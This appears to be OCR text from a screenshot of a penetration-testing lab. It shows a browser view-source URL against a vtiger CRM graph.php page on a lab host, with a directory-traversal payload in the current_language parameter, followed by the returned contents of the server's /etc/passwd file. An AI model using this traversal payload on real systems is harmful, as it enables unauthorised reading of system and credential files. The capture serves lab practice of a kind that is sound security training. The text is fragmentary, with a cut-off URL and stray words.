 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/p
Bur
Import bookmarks... Hacking Playground
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash